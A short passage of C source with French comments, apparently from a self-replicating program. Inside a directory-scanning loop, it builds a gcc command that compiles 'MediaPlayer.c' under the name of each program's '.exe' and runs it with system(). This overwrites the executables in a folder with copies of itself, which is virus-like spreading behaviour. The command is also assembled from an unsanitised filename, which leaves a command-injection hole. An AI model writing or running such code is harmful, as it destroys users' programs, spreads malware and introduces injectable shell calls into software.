 /**
* Création de la commande pour dupliquer le MediaPlayer dans les executables des programmes
*/
strcpy(commande2, "gcc -Wall MediaPlayer.c -o ");
strcat(commande2, monPGNoExtension);
strcat(commande2, ".exe");
system(commande2); // Execution de la commande
}
}
closedir(rep);
}
}